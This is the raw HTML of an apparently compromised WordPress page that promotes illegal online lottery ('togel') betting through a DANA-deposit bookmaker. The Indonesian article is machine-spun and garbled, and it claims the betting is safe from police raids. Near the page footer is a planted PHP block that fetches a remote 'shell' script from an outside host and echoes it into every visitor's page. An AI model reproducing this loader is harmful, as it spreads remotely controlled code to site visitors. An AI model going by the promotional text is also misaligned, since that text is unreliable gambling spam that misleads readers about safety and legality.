.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=575' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-575 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kayong Utara				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-575 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Mar				</span>
				<span class="posted-date-day">
					25				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap betaruh saat ini pastilah dapat temukan semua service terbaik yang jauh semakin terkesan diperbandingkan taruhan di bandar darat. Ialah, dengan pakai tempat online banyak bettor rasakan serunya serta ketenteraman tidak serupa dalam menjalankan tiap spekulasi yang makin lebih memberi keuntungan. Togel online adalah salah satu bermacam perjudian classic yang masih tetap lagi exist sampai saat ini.</p>
<p>Penggemar judi togel pastinya kian bertambah khususnya dengan semua keunggulan terbaik yang jauh semakin terkesan maka dari itu masalah ini beri kehebohan spesifik secara bermain yang semakin nyaman serta aman. Siapa-siapa saja pastilah dapat melakukan semua spekulasi hebat untuk tiap-tiap spekulasi menarik contohnya togel online. Aturan teknik bermain judi togel dalam sesuatu website judi dapat pemain permainkan dengan gampang serta efektif. Cukup masuk Bersama bandar togel dana dapat dipercaya yaitu satu hoki di mana pemain dapat juga peroleh layanan deposit lewat DANA secara ringkas dan  lebih irit</p>
<p>Siapa saja dapat peroleh servis terpilih yang paling terkesan melalui langkah bermain yang sangat nyaman serta aman pastinya betaruh akan temukan semua serunya melalui cara sangat menarik selama seharian. Prioritaskan buat dapat merasai serunya taruhan dengan lebih memberi kepuasan maka tentu saja pemain dapat peroleh layanan yang jauh makin mengesankan. Metode bermain judi teraman serta paling simpel waktu ini lantas pastilah semakin dapat dipercaya selaku gelaran taruhan sangat berkelas yang bisa-bisa unggulan terpercaya dan terbaik. Siapa saja bisa melakukan tiap-tiap taruhan togel dengan semua kesempatan menang terbaik hingga betaruh dapat temukan service paling sederhana.</p>
<h2>Kelebihan Bermain Judi Togel Di Internet Irit Serta Fleksibel</h2>
<p>Tentukan suatu alternatif web-site judi terpercaya serta terbaik merupakan satu kewajiban buat banyak betaruh. Dengan mempercayakan metode termudah serta efektif main judi togel di dalam internet, tiap pemain bebas tentukan waktu serta tempat dapat taruhan. Pastinya betaruh dapat memercayakan suatu teknik online luar biasa yang jauh bisa lebih dihandalkan maka hoki bakal lekas diraih. Tentu banyak betaruh saat ini dapat memercayakan langkah paling simpel dalam menjalankan tiap-tiap taruhan hebat yang dapat jaid unggulan.</p>
<p>Mainkan taruhan togel lewat cara online sudahlah banyak disukai pearuh dewasa ini dengan mempercayakan suatu Android atau Iphone. Teknik yang simpel serta efektif ini pastilah juga kasih banyak fungsi buat beberapa bettor. Pasti ada beberapa keunggulan bermain judi togel di dalam internet yang dapat diraih beberapa bettor terpenting membuat pemain berasa lebih irit taruhan dengan fleksibel, Adapun kelebihan itu yaitu:</p>
<h2>Lebih irit semua perihal</h2>
<p>Permainkan taruhan togel Bersama sebuah bandar togel dana dengan sambungan internet pastinya berasa lebih irit. Pemain mengirit waktunya sebab tak usah pergi jauh ke suatu bandar darat yang dapat memakan banyak waktu bisa lebih banyak, pemain lantas tak perlu pergi jauh hingga tak kan berasa Capek dan bikin pemain semakin bisa mengirit tenaganya. Juga, pemain bisa mengirit keuangannya dikarenakan tak perlu mengeluarkan modal yang besar untuk mengawali taruhan ini.</p>
<h2>Main fleksibel dan efisien</h2>
<p>Untuk mainkan taruhan togel dengan cara online pastilah juga terasa efisien simpel untuk dimainkan  Android yang dapat dibawa kemana sajakah maka dari itu pemain berasa lebih gampang untuk taruhan togel unggulan. Pastilah juga beberapa betaruh dapat merasai spekulasi yang paling flkesibel dapat pasang angka yang terhebat dimana saja serta kapan pun. Hingga betaruh lebih ringan dapat taruhan dengan aman bisa dipercaya maka membikin pemain judi terasa jauh semakin senang sebab bisa memastikan waktu kapan pun dengan tak perlu resah selalu untuk dapat mengikut aktivitas yang lain.</p>
<h2>Berikut Ini Keamanan Nyata Teruji Situs Bandar Togel Dana Sah</h2>
<p>Teknik termudah serta terkesan taruhan togel secara fleksibel serta makin aman karena itu dapat dihandalkan menjadi tempat taruhan berprestise yang bisa dihandalkan  baik. Tentu saja, betaruh dapat merasai semua kehebohan taruhan secara lebih nyaman dan aman maka dapat memercayakannya jadi arena taruhan berprestise.</p>
<p>Taruhan lewat cara online sudah tentu lebih ringan buat bisa dimainkan setiap saat dan dimanapun. Keamanan yang makin lebih terjaga Saat pakai android berbasiskan internet jadi alat bermainnya karenanya berasa makin aman serta hal ini pasti memberi dukungan kemenangan yang tambah lebih teruji tiap harinya. Keamanan teruji telah dipastikan akan diraih pemain Sewaktu dapat masuk di satu diantaranya blog judi sah dapat dipercaya.</p>
<p>Siapa-siapa saja betaruh pasti dapat memperoleh perjudian unggulan bagus yang jauh bisa lebih diyakini  baik. Siapa saja beberapa betaruh dapat menjalankan semua jenis spekulasi togel dahsyat Bersama sebuah bandar togel dana yang bisa diyakini. Berikut keamanan yang nyata dirasa pemain dengan masuk pada website bisa dipercaya, di antaranya:</p>
<p>Merasakan aman dikarenakan lolos dari pelbagai keragua-raguan beragam faksi pula dari bermacam Razia yang banyak dijalankan dimana saja oleh faksi pemerintahan.<br />
Keamanan bakal dirasa Saat login situs memakai sebuah account peserta sah yang mana ada kode dapat dipastikan sendiri. Trik login terbukti aman karena sistem dapat beri pertanyaan spesial pada tiap-tiap pemain login biar terlepas dari beberapa penutupan atau hacker.<br />
Aman juga buat betaruh dalam mengerjakan tiap-tiap perjudian luar biasa yang semakin terkesan maka dari itu perihal ini bisa berikan ketenteraman dalam tentukan tiap pembayaran deposit terasa begitu aman dikarenakan situs telah bekerja sama-sama dengan beberapa media bank paling dipercaya.<br />
Jati diri pemain Waktu mengerjakan registrasi pasti dapat disimpan secara bertambah aman awalnya tidak pernah dibongkar di siapa saja, maka dari itu privacy pemain pasti terbangun amat aman dan membuat betaruh berasa lebih simpel dan minat untuk selalu taruhan dengan gampang dimanapun serta kapan pun.<br />
Keuntungan Terunggul Untuk Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan alternatif situs paling dipercaya yaitu satu hal pokok yang harus dikedepankan maka dari itu dapat capai semua servis terbaik serta sangatlah memberi kepuasan. Betaruh pastinya dapat peroleh layanan ternyaman terlebih Waktu dapat masuk Bersama sebuah bandar togel dana yang dapat saja unggulan dalam semua layanan yang disajikan terlebih saat kerjakan pembayaran deposit. Oleh karena ada servis E-Wallet atau dompet digital sama dalam terapan DANA pasti masalah ini begitu memberikan keuntungan serta membikin pemain nyaman.</p>
<p>Terdapat beberapa kegunaan atau keuntungan yang nyata dirasa betaruh Waktu bisa melakukan spekulasi togel lewat cara online dan ini bikin pemain judi terasa lebih nyaman serta aman dimanapun. Beberapa betaruh pastilah dapat temukan service terpilih yang paling terkesan serta masalah ini membuat pemain judi terus terasa semakin nyaman terlebih buat dapat temukan keuntungan menyenangkan taruhan togel di dalam internet. Siapa saja mungkin rasakan kenyamanan tertentu melalui cara bermain sangat aman serta bisa-bisa unggulan terunggul.</p>
<h2>Karena itu, kenali sejumlah keuntungan Bersama situs DANA bisa dipercaya ini yaitu:</h2>
<p>Tiap-tiap pemain pasti dipermudahkan saat lakukan pembayaran deposit ialah lewat langkah yang paling gampang dengan pakai program DANA.<br />
Keluasaan ini juga dirasa untuk berbisnis kapan pun serta dimanapun secara tambah aman dan  lebih cepat. Ringan melakukan tiap-tiap spekulasi judi togel terunggul pasti akan dirasa banyak betaruh secara sangat nyaman serta aman. Siapa-siapa saja pastilah gampang juga buat dapat menjalankan tiap-tiap spekulasi yang tambah lebih sengit serta aman.<br />
Teknik bayar dengan DANA cukup hanya dengan sekurang-kurangnya deposit yang tambah lebih dapat dijangkau umpamanya hanya cukup IDR 10.000 saja maka bisa sangatlah meringankan untuk banyak betaruh. Dengan tak perlu kerja keras persiapkan modal besar, karenanya bermodal seadanya pemain dapat mulai taruhan permainan togel.<br />
Pastilah tidak ada potongan buat tiap pembayaran deposit serta perihal ini sangat memberi keuntungan karena nilai saldo akan utuh dan dapat saja modal taruhan.<br />
Ketetapan Judi Terka Angka Main Di Bandar Togel Dana Online</p>
<p>Tiap spekulasi togel menarik tentunya bisa kasih serunya khusus terpenting dengan kemunculan beragam pasaran dan type taruhan yang tambah lebih banyak. Tiap-tiap pemain dapat peroleh service terhebat yang jauh makin terkesan terpenting dengan halangan togel online yang makin lebih menarik beri serunya khusus dengan semangat tinggi memperoleh untung yang tambah lebih tinggi. Karena karena permainan togel ini dimainkan  langkah ringan dan sangat menarik sehari-harinya maka dari itu selalu beri keluasaan akses taruhan untuk siapa-siapa saja.</p>
<p>Permainan togel secara online benar-benar simpel dan ringkas di mana pemain lebih bisa bebas tentukan waktu pasang taruhan menyamakan pada skedul membuka tutup togel. Dengan tak usah ke sebuah bandar darat yang mungkin tempat nya jauh serta cukup terdapat resiko karena itu ini selalu memberikan kepuasan ke beberapa betaruh dalam melakukan tiap permainan teratas <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Metode bermain taruhan togel Bersama bandar togel dana paling dipercaya dengan jadi peserta didalamnya supaya bisa terhubung situs serta dapat pasang angka sewaktu-waktu. Pemain perlu punyai prakiraan angka keluaran togel benar, ialah dengan pertimbangkan dengan benar untuk keluaran hasil angka di pasaran yang dituruti. Pastilah banyak juga psaran togel yang dapat pemain turuti dan antara lain menjadi pasaran togel paling besar serta terbeken salah satunya merupakan:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Melalui langkah mengira angka karenanya ada banyak ketetapan berlainan yang dapat pemain tentukan dalam beberapa jenis taruhan yang disiapkan. Tentu banyak betaruh dapat berasa jauh semakin nyaman dan aman untuk dapat temukan servis terbaik yang paling unggul serta terkesan hingga betaruh bisa mengerjakan beragam kehebohannya. Keluaran angka togel ini ialah terbagi dalam angka tersusun sejumlah 4 angka yang berturutan ialah jadi AS, KOP, KEPALA dan paling akhir ialah EKOR. Dengan memastikan taruhan yang cocok adalah perkiraan angka yang ada di pengeluaran togel karenanya pastinya pemain bisa menang dengan lebih ringan.</p>
<h2>Ini Tekniknya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Teknik termudah serta efektif dalam mengikut suatu spekulasi togel online akan dirasa beberapa pemain secara optimal. Langkah paling mudah memasangkan taruhan togel dapat pemain turuti pada type model taruhan yang disiapkan. Seperti antara lainnya ialah Kembang Kempis yang dapat dimainkan  peraturan yang makin lebih hebat dan membahagiakan. Tentang hal teknik bermain taruhan ini yaitu dengan terlebih dulu memastikan 2D paling pas.</p>
<p>Buat coba permainan ini di bandar togel dana pasti pemain dapat menerka dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Mengenai kalau misalkan pengeluaran togel ialah 5432 pastinya 2D depan ialah 54, 2D tengah yakni 43 serta 2D belakang ialah 32. Pastilah sehabis pemain tentukan 2D pas dapat selekasnya memastikannya atau menebaknya selaku taruhan kembang, kempis atau kembar. Akan halnya keputusannya ialah:</p>
<p>KEMBANG= kalau dari 2 angka jika yang rasakan ialah lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= adalah dari ke-2  angka kalau bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= ialah dari ke-2  angka yaitu sama yakni bilangan pertama dan ke-2  sama besar atau A=B.</p>
<p>Mengenai contoh-contohnya yang dapat pemain kenali misalnya kalau pemain menempatkan taruhannya untuk 2D belakang sebagai KEMPIS, setelah itu jika keluaran togel yang ada merupakan 8893 pastilah pemain lantas ditetapkan menang lantaran dapat disaksikan kalau dari angka itu sisi belakang yakni 93 yang mana kalau 9 yakni lebih besar dibanding 3.</p>
<p>Contoh yang lain, misalnya pemain menempatkan taruhannya untuk ramalan 2D depan menjadi KEMBANG dan lihat pada result togel yang keluar ialah 3487 pastinya pemain lantas dipastikan menang, kalau dapat disaksikan angka depan ini yaitu 34 yang mana angka 3 pastilah lebih kecil dari 4.</p>
<p>Apabila umpamanya pemain menempatkan taruhanya buat ramalan 2D tengah menjadi KEMBAR, karenanya jikalau keluaran togel merupakan 8776 tentu pemain menang serta dapat temukan keberuntungannya. Adapun dapat disaksikan jika angka sisi tengah yakni 77 yang mana 7 dan 7 itu merupakan sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Memastikan satu opsi situs terpercaya serta terbaik yakni satu perihal khusus yang penting menjadi target utama terhebat dalam melaksanakn semua macan pertaruh apa pun termaksud togel Kembang Kempis. Tiap pemain dapat temukan service taruhan amat sengit dan memberi kepuasan secara jauh semakin nyaman dan aman. Tiap pemain pemula tentu dapat selekasnya pasang angka dengan langkah serta cara yang makin lebih ringan maka dari itu beberapa betaruh bakal temukan servis yang  lebih berkualitas.</p>
<p>Pemula dapat selekasnya menempatkan taruhannya di bandar togel dana dengan melaksanakan sejumlah Cara salah satunya yakni:</p>
<p>Pemain perlu buka link sah situs untuk selekasnya mendaftarkan dengan secara membuka lebih dulu link sah ataupun link pilihan situs hingga dapat masuk website inti situs serta perlu memutuskan menu DAFTAR di bagian atas.<br />
Sehabis tampak suatu formulir registrasi, tentulah pemain dapat lekas isi data dengan cara komplet untuk seluruhnya data yang dibutuhkan salah satunya nama Username, sandi dengan kode diputuskan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan alternatif bank perihal.<br />
Pemain bisa meng-klik menu daftar untuk selekasnya mengerjakan data cuma dengan cepat. Pastinya pemain dapat selekasnya lebih gampang peroleh account peserta sah.</p>
<p>Selesai mendapat account anggota sah tentu bisa dipakai buat login situs 24 jam kapan pun. Temukan akses situs bandar togel dana lekas serta pastikan juga alternatif pasaran togel terkomplet yang mau dimainkan  kemungkinan menang makin tinggi maka tentulah betaruh dapat peroleh keluasaan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ketapang/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Ketapang</span></a></div><div class="nav-next"><a href="https://random-pixels.com/aturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-banjarbaru/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Banjarbaru<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
